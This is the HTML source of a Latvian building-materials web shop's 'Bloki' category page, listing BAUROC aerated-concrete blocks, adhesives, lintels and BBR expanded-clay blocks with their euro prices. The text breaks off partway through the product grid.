	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a class="worldmart-item-title"  title="Dakstiņš" href="https://www.time2build.lv/jumta-materiali/dakstins/">Dakstiņš</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111"><a class="worldmart-item-title"  title="Metāla Jumti" href="https://www.time2build.lv/jumta-materiali/metala-jumti/">Metāla Jumti</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2109"><a class="worldmart-item-title"  title="Bezazbesta šīferis" href="https://www.time2build.lv/jumta-materiali/bezazbesta-siferis/">Bezazbesta šīferis</a></li>
</ul>
</li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-2087 parent active"><a class="worldmart-item-title"  title="Bloki" href="https://www.time2build.lv/bloki/">Bloki</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088"><a class="worldmart-item-title"  title="Gāzbetona bloki" href="https://www.time2build.lv/bloki/gazbetona-bloki/">Gāzbetona bloki</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2089"><a class="worldmart-item-title"  title="Keramzīta bloki" href="https://www.time2build.lv/bloki/keramzita-bloki/">Keramzīta bloki</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2090"><a class="worldmart-item-title"  title="Mūrjava / Bloku līmes" href="https://www.time2build.lv/bloki/murjava-bloku-limes/">Mūrjava / Bloku līmes</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2091"><a class="worldmart-item-title"  title="Pārsedzes" href="https://www.time2build.lv/bloki/parsedzes/">Pārsedzes</a></li>
</ul>
</li>
<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2220 parent"><a class="worldmart-item-title"  title="Reģipsis, profili" href="https://www.time2build.lv/regipsis/">Reģipsis, profili</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a class="worldmart-item-title"  title="Reģipsis" href="https://www.time2build.lv/regipsis/regipsis-2/">Reģipsis</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2221"><a class="worldmart-item-title"  title="Lentas" href="https://www.time2build.lv/regipsis/lentas/">Lentas</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2222"><a class="worldmart-item-title"  title="Profilu stiprinājumi" href="https://www.time2build.lv/regipsis/profilu-stiprinajumi/">Profilu stiprinājumi</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a class="worldmart-item-title"  title="Reģipša profili" href="https://www.time2build.lv/regipsis/regipsa-profili/">Reģipša profili</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2225"><a class="worldmart-item-title"  title="Stūri, šinas, vadula" href="https://www.time2build.lv/regipsis/sturi-sinas-vadula/">Stūri, šinas, vadula</a></li>
</ul>
</li>
<li id="menu-item-125545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-125545 parent"><a class="worldmart-item-title"  title="Siltumizolācija" href="https://www.time2build.lv/siltumizolacijas-materiali/">Siltumizolācija</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-125546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125546"><a class="worldmart-item-title"  title="Akmens vate" href="https://www.time2build.lv/siltumizolacijas-materiali/akmens-vate/">Akmens vate</a></li>
	<li id="menu-item-125547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125547"><a class="worldmart-item-title"  title="Beramā vate" href="https://www.time2build.lv/siltumizolacijas-materiali/berama-vate/">Beramā vate</a></li>
	<li id="menu-item-125548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125548"><a class="worldmart-item-title"  title="Ekstrudētais putuplasts" href="https://www.time2build.lv/siltumizolacijas-materiali/ekstrudetais-putuplasts/">Ekstrudētais putuplasts</a></li>
	<li id="menu-item-125549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125549"><a class="worldmart-item-title"  title="Fasādes vate" href="https://www.time2build.lv/siltumizolacijas-materiali/fasades-vate/">Fasādes vate</a></li>
	<li id="menu-item-125550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125550"><a class="worldmart-item-title"  title="Minerālvate" href="https://www.time2build.lv/siltumizolacijas-materiali/mineralvate/">Minerālvate</a></li>
	<li id="menu-item-125551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125551"><a class="worldmart-item-title"  title="Putuplasts" href="https://www.time2build.lv/siltumizolacijas-materiali/putuplasts/">Putuplasts</a></li>
</ul>
</li>
<li id="menu-item-125800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-125800 parent"><a class="worldmart-item-title"  title="Armatūra" href="https://www.time2build.lv/armatura-un-piederumi/">Armatūra</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-125801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125801"><a class="worldmart-item-title"  title="Armatūra" href="https://www.time2build.lv/armatura-un-piederumi/armatura/">Armatūra</a></li>
	<li id="menu-item-125802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125802"><a class="worldmart-item-title"  title="Armatūras sieti" href="https://www.time2build.lv/armatura-un-piederumi/armaturas-sieti/">Armatūras sieti</a></li>
	<li id="menu-item-125803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125803"><a class="worldmart-item-title"  title="Betonēšanas piederumi (distanceri, vadulas u.c)" href="https://www.time2build.lv/armatura-un-piederumi/betonesanas-piederumi-distanceri-vadulas-u-c/">Betonēšanas piederumi (distanceri, vadulas u.c)</a></li>
</ul>
</li>
<li id="menu-item-125804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-125804 parent"><a class="worldmart-item-title"  title="Koksnes plāksnes" href="https://www.time2build.lv/koksnes-plaksnes/">Koksnes plāksnes</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-125805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125805"><a class="worldmart-item-title"  title="Durelis" href="https://www.time2build.lv/koksnes-plaksnes/durelis/">Durelis</a></li>
	<li id="menu-item-125806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125806"><a class="worldmart-item-title"  title="Finiera saplāksnis" href="https://www.time2build.lv/koksnes-plaksnes/finiera-saplaksnis/">Finiera saplāksnis</a></li>
	<li id="menu-item-125807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125807"><a class="worldmart-item-title"  title="OSB" href="https://www.time2build.lv/koksnes-plaksnes/osb/">OSB</a></li>
</ul>
</li>
<li id="menu-item-126038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-126038 parent"><a class="worldmart-item-title"  title="Celtniecības plēves" href="https://www.time2build.lv/celtniecibas-pleves/">Celtniecības plēves</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
	<li id="menu-item-126039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126039"><a class="worldmart-item-title"  title="Difūzijas membrānas" href="https://www.time2build.lv/celtniecibas-pleves/difuzijas-membranas/">Difūzijas membrānas</a></li>
	<li id="menu-item-126040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126040"><a class="worldmart-item-title"  title="Ģeomembrānas" href="https://www.time2build.lv/celtniecibas-pleves/geomembranas/">Ģeomembrānas</a></li>
	<li id="menu-item-126041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126041"><a class="worldmart-item-title"  title="Plēves" href="https://www.time2build.lv/celtniecibas-pleves/pleves/">Plēves</a></li>
	<li id="menu-item-126042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126042"><a class="worldmart-item-title"  title="Pretvēja plēves" href="https://www.time2build.lv/celtniecibas-pleves/pretveja-pleves/">Pretvēja plēves</a></li>
	<li id="menu-item-126043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126043"><a class="worldmart-item-title"  title="Savienošanas lentas" href="https://www.time2build.lv/celtniecibas-pleves/savienosanas-lentas/">Savienošanas lentas</a></li>
</ul>
</li>
</ul>            </div>
        </div>
    </div>
</header>	<div class="wapper"><div class="main-container shop-page left-sidebar">
	<div class="columns container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.time2build.lv">Home</a>Bloki</nav>		<div class="row">
			<div class="main-content col-md-9 col-sm-8">
								
			
			
			
				        <div class="toolbar-products toolbar-top clear-both">

        <div class="toolbar-item info">
            <span class="shop-title">Bloki</span>
        </div>

        <div class="toolbar-item ordering">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Atlasīt pēc noklusējuma</option>
					<option value="popularity" >Kārtot pēc popularitātes</option>
					<option value="date" >Kārtot pēc jaunākā</option>
					<option value="price" >Kārtot pēc cenas: zema līdz augsta</option>
					<option value="price-desc" >Kārtot pēc cenas: augsta līdz zema</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>

        <div class="toolbar-item showing">
                    <div class="products-per-page" data-current-val="25">
            <form action="" method="POST" class="woocommerce-products-per-page">
                <input type="hidden" id="worldmart_nonce_name" name="worldmart_nonce_name" value="013afa28bd" /><input type="hidden" name="_wp_http_referer" value="/bloki/" />                <select name="worldmart-woocommerce-products-per-page" onchange="return this.form.submit();">
                                            <option value="4" >4</option>
                                            <option value="6" >6</option>
                                            <option value="8" >8</option>
                                            <option value="9" >9</option>
                                            <option value="10" >10</option>
                                            <option value="12" >12</option>
                                            <option value="16" >16</option>
                                            <option value="20" >20</option>
                                            <option value="24" >24</option>
                                            <option value="25"  selected='selected'>25</option>
                                    </select>
            </form>
        </div>
                </div>

        <div class="toolbar-item modes">
            
        <form action="" method="POST" id="frm_shop_display_mode" name="frm_shop_display_mode">
            <input type="hidden" id="shop_display_mode_nonce" name="shop_display_mode_nonce" value="bada4be524" /><input type="hidden" name="_wp_http_referer" value="/bloki/" />            <input type="hidden" value="" name="shop_display_mode" id="shop_display_mode">
            <a data-mode="grid" class="modes-mode mode-grid display-mode active" href="javascript:void(0)"><i class="fa fa-th-large" aria-hidden="true"></i>Grid</a>
            <a data-mode="list" class="modes-mode mode-list display-mode " href="javascript:void(0)"><i class="fa fa-th-list" aria-hidden="true"></i>List</a>
        </form>

                </div>

    </div>
<div class="woocommerce-notices-wrapper"></div>
				<ul class="products row auto-clear ">

																					<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123983 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki first onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-acoustic-gazbetona-bloki/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/acoustic_b.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-acoustic-gazbetona-bloki/">BAUROC (Aeroc) Acoustic gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>135.90</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124124 product type-product status-publish has-post-thumbnail product_cat-murjava-bloku-limes  onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/murjava-bloku-limes/bauroc-aerocbalta-bloku-lime-25kg/">
                                    <img width="200" height="333"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/Plokiliim-500x500-e1550565909563.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/murjava-bloku-limes/bauroc-aerocbalta-bloku-lime-25kg/">BAUROC (Aeroc) Baltā bloku līme, 25kg</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.60</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124127 product type-product status-publish has-post-thumbnail product_cat-murjava-bloku-limes  onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/murjava-bloku-limes/bauroc-aeroc-balta-platnu-lime-25kg/">
                                    <img width="200" height="333"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/Plokiliim-500x500-e1550565909563.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/murjava-bloku-limes/bauroc-aeroc-balta-platnu-lime-25kg/">BAUROC (Aeroc) Baltā plātņu līme, 25kg</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.60</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123973 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki last instock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-classic-gazbetona-bloki/">
                                    <img width="320" height="214"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/Classic-e1550053744468.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-classic-gazbetona-bloki/">BAUROC (Aeroc) Classic 3MPa gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>123.43</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>128.20</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123962 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki product_cat-top-preces first onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/top-preces/bauroc-aeroc-ecoterm-plus-gazbetona-bloki-2/">
                                    <img width="550" height="550"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/EcoTerm375.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/top-preces/bauroc-aeroc-ecoterm-plus-gazbetona-bloki-2/">BAUROC (Aeroc) EcoTerm+ gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>133.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.70</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123987 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki  onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-element-gazbetona-bloki/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/element-150-gazbetona-bloki-4983-800x800_0-600x600.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img width="300" height="199"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/Element.mont-17-300x199.jpg"   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-element-gazbetona-bloki/">BAUROC (Aeroc) Element gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>141.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>211.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124272 product type-product status-publish has-post-thumbnail product_cat-parsedzes  onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/parsedzes/bauroc-aeroc-gazbetona-parsedzes/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/bauroc-aeroc-gazbetona-parsedze-500x200x2400-5518-800x800_0-600x600.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/parsedzes/bauroc-aeroc-gazbetona-parsedzes/">BAUROC (Aeroc) gāzbetona pārsedzes</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>37.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,090.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123979 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki last onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-hard-gazbetona-bloki/">
                                    <img width="550" height="550"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/Hard-bauroc2.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-hard-gazbetona-bloki/">BAUROC (Aeroc) Hard gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>137.90</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124004 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki first onbackorder taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-u-veida-gazbetona-bloki/">
                                    <img width="320" height="202"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/U-bloks-Bauroc-e1550053478301.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img width="404" height="551"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/U-bloki-tehniskais-zim.jpg"   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-u-veida-gazbetona-bloki/">BAUROC (Aeroc) U-veida gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.30</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.95</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-123959 product type-product status-publish has-post-thumbnail product_cat-gazbetona-bloki  onbackorder sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-universal-300-200-gazbetona-bloki/">
                                    <img width="500" height="500"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/universalklili5095-500x500.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/bauroc-aeroc-universal-300-200-gazbetona-bloki/">BAUROC (Aeroc) Universal 300/200 gāzbetona bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>118.08</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>123.50</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124137 product type-product status-publish has-post-thumbnail product_cat-murjava-bloku-limes  instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/murjava-bloku-limes/bbr-cement-mortar-murjava/">
                                    <img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/murjava-bloku-limes/bbr-cement-mortar-murjava/">BBR Cement mortar mūrjava</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.85</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124053 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki last outofstock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-ar-gropes-savienojumu-3mpa/">
                                    <img width="340" height="283"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/BBR-BLOKI-ar-gropi-e1550486893522.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-ar-gropes-savienojumu-3mpa/">BBR keramzīta bloki ar gropes savienojumu 3MPA</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.90</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>132.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124075 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki first instock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-ar-gropes-savienojumu-5mpa/">
                                    <img width="340" height="283"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/BBR-BLOKI-ar-gropi-e1550486893522.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-ar-gropes-savienojumu-5mpa/">BBR keramzīta bloki ar gropes savienojumu 5MPA</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>93.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>137.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124040 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki  outofstock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-3-mpa/">
                                    <img width="340" height="192"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/keramzC4ABta_bloki-e1550485943300.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-3-mpa/">BBR keramzīta bloki, 3 MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.90</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>132.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124064 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki  outofstock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-5-mpa/">
                                    <img width="340" height="192"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/keramzC4ABta_bloki-e1550485943300.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
